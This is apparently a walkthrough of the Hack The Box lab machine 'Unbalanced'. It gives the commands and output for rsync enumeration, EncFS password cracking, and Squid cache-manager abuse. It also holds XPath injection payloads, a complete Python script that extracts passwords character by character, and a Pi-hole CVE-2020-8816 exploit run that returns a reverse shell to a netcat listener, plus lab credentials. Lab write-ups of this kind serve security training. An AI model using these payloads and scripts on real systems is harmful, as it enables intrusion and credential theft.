Details
This machine is Unbalanced from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.200
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-11 12:18 EST
Nmap scan report for 10.10.10.200
Host is up (0.015s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
873/tcp open rsync (protocol version 31)
3128/tcp open http-proxy Squid http proxy 4.6
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.92 secondsUser
I looked at port 873 first
kali@kali:~$ nc 10.10.10.200 873
@RSYNCD: 31.0Googling on this led me to https://book.hacktricks.xyz/pentesting/873-pentesting-rsync so I tried entering the following
@RSYNCD: 31.0
#listWhich gave me
conf_backups EncFS-encrypted configuration backups
@RSYNCD: EXITSo I know there are some backups on there. I downloaded them using rsync
kali@kali:~$ rsync -av rsync://10.10.10.200:873/conf_backups ./conf_backups
receiving incremental file list
created directory ./conf_backups
./
,CBjPJW4EGlcqwZW4nmVqBA6
-FjZ6-6,Fa,tMvlDsuVAO7ek
.encfs6.xml
0K72OfkNRRx3-f0Y6eQKwnjn
27FonaNT2gnNc3voXuKWgEFP4sE9mxg0OZ96NB0x4OcLo-
2VyeljxHWrDX37La6FhUGIJS
3E2fC7coj5,XQ8LbNXVX9hNFhsqCjD-g3b-7Pb5VJHx3C1
3cdBkrRF7R5bYe1ZJ0KYy786
3xB4vSQH-HKVcOMQIs02Qb9,
4J8k09nLNFsb7S-JXkxQffpbCKeKFNJLk6NRQmI11FazC1
5-6yZKVDjG4n-AMPD65LOpz6-kz,ae0p2VOWzCokOwxbt,
5FTRnQDoLdRfOEPkrhM2L29P
5IUA28wOw0wwBs8rP5xjkFSs
6R1rXixtFRQ5c9ScY8MBQ1Rg
7-dPsi7efZRoXkZ5oz1AxVd-Q,L05rofx0Mx8N2dQyUNA,
7zivDbWdbySIQARaHlm3NbC-7dUYF-rpYHSQqLNuHTVVN1
8CBL-MBKTDMgB6AT2nfWfq-e
8XDA,IOhFFlhh120yl54Q0da
8e6TAzw0xs2LVxgohuXHhWjM
9F9Y,UITgMo5zsWaP1TwmOm8EvDCWwUZurrL0TwjR,Gxl0
A4qOD1nvqe9JgKnslwk1sUzO
Acv0PEQX8vs-KdK307QNHaiF
B6J5M3OP0X7W25ITnaZX753T
Chlsy5ahvpl5Q0o3hMyUIlNwJbiNG99DxXJeR5vXXFgHC1
ECXONXBBRwhb5tYOIcjjFZzh
F4F9opY2nhVVnRgiQ,OUs-Y0
FGZsMmjhKz7CJ2r-OjxkdOfKdEip4Gx2vCDI24GXSF5eB1
FSXWRSwW6vOvJ0ExPK0fXJ6F
IymL3QugM,XxLuKEdwJJOOpi
KPYfvxIoOlrRjTY18zi8Wne-
Kb-,NDTgYevHOGdHCYsSQhhIHrUGjiM6i2JZcl,-PKAJm0
Kpo3MHQxksW2uYX79XngQu-f
KtFc,DR7HqmGdPOkM2CpLaM9
Mv5TtpmUNnVl-fgqQeYAy8uu
MxgjShAeN6AmkH2tQAsfaj6C
Ni8LDatT134DF6hhQf5ESpo5
Nlne5rpWkOxkPNC15SEeJ8g,
OFG2vAoaW3Tvv1X2J5fy4UV8
OvBqims-kvgGyJJqZ59IbGfy
StlxkG05UY9zWNHBhXxukuP9
TZGfSHeAM42o9TgjGUdOSdrd
VQjGnKU1puKhF6pQG1aah6rc
W5,ILrUB4dBVW-Jby5AUcGsz
Wr0grx0GnkLFl8qT3L0CyTE6
X93-uArUSTL,kiJpOeovWTaP
Ya30M5le2NKbF6rD-qD3M-7t
Yw0UEJYKN,Hjf-QGqo3WObHy
Z8,hYzUjW0GnBk1JP,8ghCsC
ZXUUpn9SCTerl0dinZQYwxrx
ZvkMNEBKPRpOHbGoefPa737T
a4zdmLrBYDC24s9Z59y-Pwa2
c9w3APbCYWfWLsq7NFOdjQpA
cwJnkiUiyfhynK2CvJT7rbUrS3AEJipP7zhItWiLcRVSA1
dF2GU58wFl3x5R7aDE6QEnDj
dNTEvgsjgG6lKBr8ev8Dw,p7
gK5Z2BBMSh9iFyCFfIthbkQ6
gRhKiGIEm4SvYkTCLlOQPeh-
hqZXaSCJi-Jso02DJlwCtYoz
iaDKfUAHJmdqTDVZsmCIS,Bn
jIY9q65HMBxJqUW48LJIc,Fj
kdJ5whfqyrkk6avAhlX-x0kh
kheep9TIpbbdwNSfmNU1QNk-
l,LY6YoFepcaLg67YoILNGg0
lWiv4yDEUfliy,Znm17Al41zi0BbMtCbN8wK4gHc333mt,
mMGincizgMjpsBjkhWq-Oy0D
oPu0EVyHA6,KmoI1T,LTs83x
pfTT,nZnCUFzyPPOeX9NwQVo
pn6YPUx69xqxRXKqg5B5D2ON
q5RFgoRK2Ttl3U5W8fjtyriX
qeHNkZencKDjkr3R746ZzO5K
sNiR-scp-DZrXHg4coa9KBmZ
sfT89u8dsEY4n99lNsUFOwki
uEtPZwC2tjaQELJmnNRTCLYU
vCsXjR1qQmPO5g3P3kiFyO84
waEzfb8hYE47wHeslfs1MvYdVxqTtQ8XGshJssXMmvOsZLhtJWWRX31cBfhdVygrCV5
sent 1,452 bytes received 411,990 bytes 39,375.43 bytes/sec
total size is 405,603 speedup is 0.98I know these are EncFS-encrypted but I found the following post on handling this https://security.stackexchange.com/questions/98205/breaking-encfs-given-encfs6-xml. I have the required details
kali@kali:~$ cat .encfs6.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE boost_serialization>
<boost_serialization signature="serialization::archive" version="7">
<cfg class_id="0" tracking_level="0" version="20">
<version>20100713</version>
<creator>EncFS 1.9.5</creator>
<cipherAlg class_id="1" tracking_level="0" version="0">
<name>ssl/aes</name>
<major>3</major>
<minor>0</minor>
</cipherAlg>
<nameAlg>
<name>nameio/block</name>
<major>4</major>
<minor>0</minor>
</nameAlg>
<keySize>192</keySize>
<blockSize>1024</blockSize>
<plainData>0</plainData>
<uniqueIV>1</uniqueIV>
<chainedNameIV>1</chainedNameIV>
<externalIVChaining>0</externalIVChaining>
<blockMACBytes>0</blockMACBytes>
<blockMACRandBytes>0</blockMACRandBytes>
<allowHoles>1</allowHoles>
<encodedKeySize>44</encodedKeySize>
<encodedKeyData>
GypYDeps2hrt2W0LcvQ94TKyOfUcIkhSAw3+iJLaLK0yntwAaBWj6EuIet0=
</encodedKeyData>
<saltLen>20</saltLen>
<saltData>
mRdqbk2WwLMrrZ1P6z2OQlFl8QU=
</saltData>
<kdfIterations>580280</kdfIterations>
<desiredKDFDuration>500</desiredKDFDuration>
</cfg>
</boost_serialization>So I set it up for john
kali@kali:~$ python /usr/share/john/encfs2john.py /tmp/conf_backups > /tmp/crack
kali@kali:~$ john --wordlist=/usr/share/wordlists/rockyou.txt /tmp/crack
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (EncFS [PBKDF2-SHA1 256/256 AVX2 8x AES])
Cost 1 (iteration count) is 580280 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bubblegum (/tmp/conf_backups)
1g 0:00:00:04 DONE (2020-11-11 12:34) 0.2403g/s 184.6p/s 184.6c/s 184.6C/s bambam..james1
Use the "--show" option to display all of the cracked passwords reliably
Session completedI then decrypted the files
kali@kali:~$ encfsctl export . /tmp/decrypted And began to look into them
kali@kali:~$ ls -la
total 628
drwxr-xr-x 2 kali kali 4096 Nov 11 12:38 .
drwxrwxrwt 17 root root 4096 Nov 11 12:38 ..
-rw-r--r-- 1 kali kali 267 Nov 11 12:38 50-localauthority.conf
-rw-r--r-- 1 kali kali 455 Nov 11 12:38 50-nullbackend.conf
-rw-r--r-- 1 kali kali 48 Nov 11 12:38 51-debian-sudo.conf
-rw-r--r-- 1 kali kali 182 Nov 11 12:38 70debconf
-rw-r--r-- 1 kali kali 2351 Nov 11 12:38 99-sysctl.conf
-rw-r--r-- 1 kali kali 4564 Nov 11 12:38 access.conf
-rw-r--r-- 1 kali kali 2981 Nov 11 12:38 adduser.conf
-rw-r--r-- 1 kali kali 1456 Nov 11 12:38 bluetooth.conf
-rw-r--r-- 1 kali kali 5713 Nov 11 12:38 ca-certificates.conf
-rw-r--r-- 1 kali kali 662 Nov 11 12:38 com.ubuntu.SoftwareProperties.conf
-rw-r--r-- 1 kali kali 246 Nov 11 12:38 dconf
-rw-r--r-- 1 kali kali 2969 Nov 11 12:38 debconf.conf
-rw-r--r-- 1 kali kali 230 Nov 11 12:38 debian.conf
-rw-r--r-- 1 kali kali 604 Nov 11 12:38 deluser.conf
-rw-r--r-- 1 kali kali 1735 Nov 11 12:38 dhclient.conf
-rw-r--r-- 1 kali kali 346 Nov 11 12:38 discover-modprobe.conf
-rw-r--r-- 1 kali kali 127 Nov 11 12:38 dkms.conf
-rw-r--r-- 1 kali kali 21 Nov 11 12:38 dns.conf
-rw-r--r-- 1 kali kali 652 Nov 11 12:38 dnsmasq.conf
-rw-r--r-- 1 kali kali 1875 Nov 11 12:38 docker.conf
-rw-r--r-- 1 kali kali 38 Nov 11 12:38 fakeroot-x86_64-linux-gnu.conf
-rw-r--r-- 1 kali kali 906 Nov 11 12:38 framework.conf
-rw-r--r-- 1 kali kali 280 Nov 11 12:38 fuse.conf
-rw-r--r-- 1 kali kali 2584 Nov 11 12:38 gai.conf
-rw-r--r-- 1 kali kali 3635 Nov 11 12:38 group.conf
-rw-r--r-- 1 kali kali 5060 Nov 11 12:38 hdparm.conf
-rw-r--r-- 1 kali kali 9 Nov 11 12:38 host.conf
-rw-r--r-- 1 kali kali 1269 Nov 11 12:38 initramfs.conf
-rw-r--r-- 1 kali kali 927 Nov 11 12:38 input.conf
-rw-r--r-- 1 kali kali 1042 Nov 11 12:38 journald.conf
-rw-r--r-- 1 kali kali 144 Nov 11 12:38 kernel-img.conf
-rw-r--r-- 1 kali kali 332 Nov 11 12:38 ldap.conf
-rw-r--r-- 1 kali kali 34 Nov 11 12:38 ld.so.conf
-rw-r--r-- 1 kali kali 191 Nov 11 12:38 libaudit.conf
-rw-r--r-- 1 kali kali 44 Nov 11 12:38 libc.conf
-rw-r--r-- 1 kali kali 2161 Nov 11 12:38 limits.conf
-rw-r--r-- 1 kali kali 150 Nov 11 12:38 listchanges.conf
-rw-r--r-- 1 kali kali 1042 Nov 11 12:38 logind.conf
-rw-r--r-- 1 kali kali 435 Nov 11 12:38 logrotate.conf
-rw-r--r-- 1 kali kali 4491 Nov 11 12:38 main.conf
-rw-r--r-- 1 kali kali 812 Nov 11 12:38 mke2fs.conf
-rw-r--r-- 1 kali kali 195 Nov 11 12:38 modules.conf
-rw-r--r-- 1 kali kali 1440 Nov 11 12:38 namespace.conf
-rw-r--r-- 1 kali kali 120 Nov 11 12:38 network.conf
-rw-r--r-- 1 kali kali 529 Nov 11 12:38 networkd.conf
-rw-r--r-- 1 kali kali 510 Nov 11 12:38 nsswitch.conf
-rw-r--r-- 1 kali kali 1331 Nov 11 12:38 org.freedesktop.PackageKit.conf
-rw-r--r-- 1 kali kali 706 Nov 11 12:38 PackageKit.conf
-rw-r--r-- 1 kali kali 552 Nov 11 12:38 pam.conf
-rw-r--r-- 1 kali kali 2972 Nov 11 12:38 pam_env.conf
-rw-r--r-- 1 kali kali 1583 Nov 11 12:38 parser.conf
-rw-r--r-- 1 kali kali 324 Nov 11 12:38 protect-links.conf
-rw-r--r-- 1 kali kali 3267 Nov 11 12:38 reportbug.conf
-rw-r--r-- 1 kali kali 87 Nov 11 12:38 resolv.conf
-rw-r--r-- 1 kali kali 649 Nov 11 12:38 resolved.conf
-rw-r--r-- 1 kali kali 146 Nov 11 12:38 rsyncd.conf
-rw-r--r-- 1 kali kali 1988 Nov 11 12:38 rsyslog.conf
-rw-r--r-- 1 kali kali 2041 Nov 11 12:38 semanage.conf
-rw-r--r-- 1 kali kali 419 Nov 11 12:38 sepermit.conf
-rw-r--r-- 1 kali kali 790 Nov 11 12:38 sleep.conf
-rw-r--r-- 1 kali kali 316553 Nov 11 12:38 squid.conf
-rw-r--r-- 1 kali kali 2351 Nov 11 12:38 sysctl.conf
-rw-r--r-- 1 kali kali 1628 Nov 11 12:38 system.conf
-rw-r--r-- 1 kali kali 2179 Nov 11 12:38 time.conf
-rw-r--r-- 1 kali kali 677 Nov 11 12:38 timesyncd.conf
-rw-r--r-- 1 kali kali 1260 Nov 11 12:38 ucf.conf
-rw-r--r-- 1 kali kali 281 Nov 11 12:38 udev.conf
-rw-r--r-- 1 kali kali 378 Nov 11 12:38 update-initramfs.conf
-rw-r--r-- 1 kali kali 1130 Nov 11 12:38 user.conf
-rw-r--r-- 1 kali kali 414 Nov 11 12:38 user-dirs.conf
-rw-r--r-- 1 kali kali 1889 Nov 11 12:38 Vendor.conf
-rw-r--r-- 1 kali kali 1513 Nov 11 12:38 wpa_supplicant.conf
-rw-r--r-- 1 kali kali 100 Nov 11 12:38 x86_64-linux-gnu.conf
-rw-r--r-- 1 kali kali 642 Nov 11 12:38 xattr.confThe config for the squid proxy is there. But it is massive with most of it commented out. So I used sed to remove commented lines
kali@kali@~$ sed '/^#/ d' < squid.conf > squidFiltered.confAnd then awk to remove blank lines
awk 'NF' squidFiltered.conf
acl localnet src 0.0.0.1-0.255.255.255 # RFC 1122 "this" network (LAN)
acl localnet src 10.0.0.0/8 # RFC 1918 local private network (LAN)
acl localnet src 100.64.0.0/10 # RFC 6598 shared address space (CGN)
acl localnet src 169.254.0.0/16 # RFC 3927 link-local (directly plugged) machines
acl localnet src 172.16.0.0/12 # RFC 1918 local private network (LAN)
acl localnet src 192.168.0.0/16 # RFC 1918 local private network (LAN)
acl localnet src fc00::/7 # RFC 4193 local private network range
acl localnet src fe80::/10 # RFC 4291 link-local (directly plugged) machines
acl SSL_ports port 443
acl Safe_ports port 80 # http
acl Safe_ports port 21 # ftp
acl Safe_ports port 443 # https
acl Safe_ports port 70 # gopher
acl Safe_ports port 210 # wais
acl Safe_ports port 1025-65535 # unregistered ports
acl Safe_ports port 280 # http-mgmt
acl Safe_ports port 488 # gss-http
acl Safe_ports port 591 # filemaker
acl Safe_ports port 777 # multiling http
acl CONNECT method CONNECT
http_access deny !Safe_ports
http_access deny CONNECT !SSL_ports
http_access allow manager
include /etc/squid/conf.d/*
http_access allow localhost
acl intranet dstdomain -n intranet.unbalanced.htb
acl intranet_net dst -n 172.16.0.0/12
http_access allow intranet
http_access allow intranet_net
http_access deny all
http_port 3128
coredump_dir /var/spool/squid
refresh_pattern ^ftp: 1440 20% 10080
refresh_pattern ^gopher: 1440 0% 1440
refresh_pattern -i (/cgi-bin/|\?) 0 0% 0
refresh_pattern . 0 20% 4320
cachemgr_passwd Thah$Sh1 menu pconn mem diskd fqdncache filedescriptors objects vm_objects counters 5min 60min histograms cbdata sbuf events
cachemgr_passwd disable all
cache disableThere were a few important lines
acl intranet dstdomain -n intranet.unbalanced.htb
acl intranet_net dst -n 172.16.0.0/12
cachemgr_passwd Thah$Sh1 menu pconn mem diskd fqdncache filedescriptors objects vm_objects counters 5min 60min histograms cbdata sbuf eventsSo I added the following to my foxy proxy on firefox
http://10.10.10.200:3128And visited http://intranet.unbalanced.htb/intranet.php
I had a poke around but didn’t find anything useful. So I went back to the proxy as I had the cache manager password, using http://etutorials.org/Server+Administration/Squid.+The+definitive+guide/Chapter+14.+Monitoring+Squid/14.2+The+Cache+Manager/ I found how to leak the fqdncache which I hoped would give me any other subdomains
kali@kali@~$ squidclient -h 10.10.10.200 -w 'Thah$Sh1' mgr:fqdncache
HTTP/1.1 200 OK
Server: squid/4.6
Mime-Version: 1.0
Date: Wed, 11 Nov 2020 17:57:57 GMT
Content-Type: text/plain;charset=utf-8
Expires: Wed, 11 Nov 2020 17:57:57 GMT
Last-Modified: Wed, 11 Nov 2020 17:57:57 GMT
X-Cache: MISS from unbalanced
X-Cache-Lookup: MISS from unbalanced:3128
Via: 1.1 unbalanced (squid/4.6)
Connection: close
FQDN Cache Statistics:
FQDNcache Entries In Use: 9
FQDNcache Entries Cached: 9
FQDNcache Requests: 41
FQDNcache Hits: 0
FQDNcache Negative Hits: 5
FQDNcache Misses: 36
FQDN Cache Contents:
Address Flg TTL Cnt Hostnames
10.10.14.21 N 041 0
127.0.1.1 H -001 2 unbalanced.htb unbalanced
::1 H -001 3 localhost ip6-localhost ip6-loopback
172.31.179.2 H -001 1 intranet-host2.unbalanced.htb
172.31.179.3 H -001 1 intranet-host3.unbalanced.htb
127.0.0.1 H -001 1 localhost
172.17.0.1 H -001 1 intranet.unbalanced.htb
ff02::1 H -001 1 ip6-allnodes
ff02::2 H -001 1 ip6-allroutersWhat was interesting was there was an intranet-host2, and intranet-host3 but no intranet-host1. So I tested the ones listed http://intranet-host2.unbalanced.htb/

I instead tried the raw ip of http://172.31.179.2
Then I tried the .3 ip, which gave the same. So I tried http://172.31.179.1

This seemed like a good sign, so I manually browsed to the intranet.php page
I had already tried injections in this form on the other hosts. But as this one says there is a security issue. I tried again. In testing I found some unusual behaviour. If I tried to login with
admin : adminI got a message such as

Whereas on the other hosts, no such message came up. But when I attempted an SQL injection using
username: ' or '1'='1'#
password: aNo message came up. So I tried
username: ' or '1'='1
password: ' or '1'='1
It gave me all the people. Interestingly it only worked on the password field. From here I tried various SQL injections. But eventually realised they weren’t working. I did some research and found that it may not actually be SQL, and instead XPath. XPath injection is also possible https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XPATH%20Injection. Based on the form names of the parameters I assumed they would be Username and Password. Which meant to leak passwords I would need to inject via the following format
' or Username='<username>' and substring(Password,1,1)='<character password starts with>The theory was similar to SQL injection, I would set the username I wanted, and compare each character of the password in turn with all possible characters. If I tested the right character for a position I would expect the injection to work and show me the persons details. I tested this with one of the users manually for a few characters to see if I was right
' or Username='rita' and substring(Password,1,1)='p
I believed this meant rita’s password started with p. Manually doing one character was bad enough, so I scripted the rest
import requests
import string
TARGET = "http://172.31.179.1/intranet.php"
PROXIES = {
'http': 'http://10.10.10.200:3128'
}
USERS = [
'rita',
'jim',
'bryan',
'sarah'
]
def crack_password(user):
print("[+] Cracking password for {}".format(user))
cracked_pass = ''
pos = 1
while True:
next_char = find_letter(user, pos)
if next_char:
cracked_pass += next_char
pos += 1
else:
print("[!] Completed search for {} result: {}".format(user, cracked_pass))
print()
return
def find_letter(user, pos):
for c in string.printable:
payload = "' or Username='{}' and substring(Password,{},1)='{}".format(user, pos, c)
data = {
'Username': 'a',
'Password': payload
}
r = requests.post(TARGET, data=data, proxies=PROXIES)
if user in r.content.decode():
print("\t[+] Character {} is {}".format(pos, c))
return c
return False
def main():
for user in USERS:
crack_password(user)
if __name__ == '__main__':
main()And ran it
kali@kali:~$ python3 unbalanced_passwords.py
[+] Cracking password for rita
[+] Character 1 is p
[+] Character 2 is a
[+] Character 3 is s
[+] Character 4 is s
[+] Character 5 is w
[+] Character 6 is o
[+] Character 7 is r
[+] Character 8 is d
[+] Character 9 is 0
[+] Character 10 is 1
[+] Character 11 is !
[!] Completed search for rita result: password01!
[+] Cracking password for jim
[+] Character 1 is s
[+] Character 2 is t
[+] Character 3 is a
[+] Character 4 is i
[+] Character 5 is r
[+] Character 6 is w
[+] Character 7 is a
[+] Character 8 is y
[+] Character 9 is t
[+] Character 10 is o
[+] Character 11 is h
[+] Character 12 is e
[+] Character 13 is a
[+] Character 14 is v
[+] Character 15 is e
[+] Character 16 is n
[!] Completed search for jim result: stairwaytoheaven
[+] Cracking password for bryan
[+] Character 1 is i
[+] Character 2 is r
[+] Character 3 is e
[+] Character 4 is a
[+] Character 5 is l
[+] Character 6 is l
[+] Character 7 is y
[+] Character 8 is l
[+] Character 9 is 0
[+] Character 10 is v
[+] Character 11 is e
[+] Character 12 is b
[+] Character 13 is u
[+] Character 14 is b
[+] Character 15 is b
[+] Character 16 is l
[+] Character 17 is e
[+] Character 18 is g
[+] Character 19 is u
[+] Character 20 is m
[+] Character 21 is !
[+] Character 22 is !
[+] Character 23 is !
[!] Completed search for bryan result: ireallyl0vebubblegum!!!
[+] Cracking password for sarah
[+] Character 1 is s
[+] Character 2 is a
[+] Character 3 is r
[+] Character 4 is a
[+] Character 5 is h
[+] Character 6 is 4
[+] Character 7 is e
[+] Character 8 is v
[+] Character 9 is a
[+] Character 10 is h
[!] Completed search for sarah result: sarah4evahWhich gave me
rita:password01!
jim:stairwaytoheaven
bryan:ireallyl0vebubblegum!!!
sarah:sarah4evahI tried them on ssh and logged in as bryan
ssh [email protected]
[email protected]'s password:
Linux unbalanced 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 17 14:16:06 2020 from 10.10.10.4
bryan@unbalanced:~$Where I could then get user
bryan@unbalanced:~$ cat user.txt
[REDACTED]Root
bryan@unbalanced:~$ cat TODO
############
# Intranet #
############
* Install new intranet-host3 docker [DONE]
* Rewrite the intranet-host3 code to fix Xpath vulnerability [DONE]
* Test intranet-host3 [DONE]
* Add intranet-host3 to load balancer [DONE]
* Take down intranet-host1 and intranet-host2 from load balancer (set as quiescent, weight zero) [DONE]
* Fix intranet-host2 [DONE]
* Re-add intranet-host2 to load balancer (set default weight) [DONE]
- Fix intranet-host1 [TODO]
- Re-add intranet-host1 to load balancer (set default weight) [TODO]
###########
# Pi-hole #
###########
* Install Pi-hole docker (only listening on 127.0.0.1) [DONE]
* Set temporary admin password [DONE]
* Create Pi-hole configuration script [IN PROGRESS]
- Run Pi-hole configuration script [TODO]
- Expose Pi-hole ports to the network [TODO]So pi hole is on docker, and hasn’t been config’d fully
bryan@unbalanced:~$ docker ps
Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get http://%2Fvar%2Frun%2Fdocker.sock/v1.40/containers/json: dial unix /var/run/docker.sock: connect: permission deniedI didn’t have direct access to docker
bryan@unbalanced:~$ ss -lntu
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 127.0.0.1:5553 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:47019 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:53 0.0.0.0:*
udp UNCONN 0 0 *:38943 *:*
udp UNCONN 0 0 [::]:53 [::]:*
tcp LISTEN 0 32 0.0.0.0:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 5 0.0.0.0:873 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:8080 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:5553 0.0.0.0:*
tcp LISTEN 0 32 [::]:53 [::]:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 128 *:3128 *:*
tcp LISTEN 0 5 [::]:873 [::]:*
bryan@unbalanced:~$ curl http://127.0.0.1:8080
[ERROR]: Unable to parse results from <i>queryads.php</i>: <code>Unhandled error message (<code>Invalid domain!</code>)</code>And pi hole was on port 8080 (I found this message in a pi hole github issue https://github.com/pi-hole/pi-hole/issues/2195). So it potentially only accepted requests from a specific vhost or ip
bryan@unbalanced:~$ ip a
[SNIP]
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:d5:5c:0e:b3 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
4: br-742fc4eb92b1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:35:0c:a0:da brd ff:ff:ff:ff:ff:ff
inet 172.31.0.1/16 brd 172.31.255.255 scope global br-742fc4eb92b1
valid_lft forever preferred_lft forever
inet6 fe80::42:35ff:fe0c:a0da/64 scope link
valid_lft forever preferred_lft forever
[SNIP]There were 2 internal ip ranges that could be used by docker, so I loaded a static nmap onto the box and ran a ping sweep across both
bryan@unbalanced:/tmp$ ./nmap -sn 172.17.0.1/16
bryan@unbalanced:/tmp$ ./nmap -sn 172.31.0.1/16After a while I got a hit
Nmap scan report for 172.31.11.3
Host is up (0.00040s latency).I curl’d it to check
bryan@unbalanced:/tmp$ curl http://172.31.11.3
<html><head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<link rel='stylesheet' href='/pihole/blockingpage.css' type='text/css'/>
</head><body id='splashpage'><img src='/admin/img/logo.svg'/><br/>Pi-<b>hole</b>: Your black hole for Internet advertisements<br><a href='/admin'>Did you mean to go to the admin panel?</a></body></html>As my browser still had the proxy enabled I went to this in browser

I clicked the link to the admin panel
Pi hole v4.3.2 is vulnerable to CVE-2020-881 but needs auth. So I clicked login and as the following was in the todo earlier
* Set temporary admin password [DONE]
I tried some common passwords. admin worked
So I got an exploit from https://raw.githubusercontent.com/AndreyRainchik/CVE-2020-8816/master/CVE-2020-8816.py. It didn’t have built in proxy support so I added the following line
s.proxies.update({'http':'http://10.10.10.200:3128'})Directly after the instacing of the session, and then set a listener
kali@kali:~$ nc -nlvp 4444I ran the exploit
kali@kali:~$ python3 CVE-2020-8816.py http://172.31.11.3 admin 10.10.14.21 4444
Attempting to verify if Pi-hole version is vulnerable
Logging in...
Login succeeded
Grabbing CSRF token
Attempting to read $PATH
Pihole is vulnerable and served's $PATH allows PHP
Sending payloadAnd checked my listener
and in my listener
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.200] 56442
/bin/sh: 0: can't access tty; job control turned off
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)A new shell in the pi hole docker container. I found the config script in /root
$ ls -la
total 132
drwxrwxr-x 1 root root 4096 Apr 5 2020 .
drwxr-xr-x 1 root root 4096 Jul 30 05:13 ..
lrwxrwxrwx 1 root root 9 Apr 4 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 113876 Sep 20 2019 ph_install.sh
-rw-r--r-- 1 root root 485 Apr 6 2020 pihole_config.sh
$ cat pihole_config.sh
#!/bin/bash
# Add domains to whitelist
/usr/local/bin/pihole -w unbalanced.htb
/usr/local/bin/pihole -w rebalanced.htb
# Set temperature unit to Celsius
/usr/local/bin/pihole -a -c
# Add local host record
/usr/local/bin/pihole -a hostrecord pihole.unbalanced.htb 127.0.0.1
# Set privacy level
/usr/local/bin/pihole -a -l 4
# Set web admin interface password
/usr/local/bin/pihole -a -p 'bUbBl3gUm$43v3Ry0n3!'
# Set admin email
/usr/local/bin/pihole -a email [email protected]Which gave me a password of
bUbBl3gUm$43v3Ry0n3!I tried this password to su to root on the host
bryan@unbalanced:~$ su
Password:
root@unbalanced:/home/bryan# And could now get the flag
root@unbalanced:~# ls -la
total 36
drwx------ 6 root root 4096 Apr 6 2020 .
drwxr-xr-x 18 root root 4096 Jun 17 14:08 ..
lrwxrwxrwx 1 root root 9 Apr 3 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 3 root root 4096 Apr 3 2020 .config
drwx------ 3 root root 4096 Apr 2 2020 .gnupg
drwxr-xr-x 3 root root 4096 Apr 3 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 33 Nov 11 11:07 root.txt
drwx------ 2 root root 4096 Apr 6 2020 .ssh
root@unbalanced:~# cat root.txt
[REDACTED]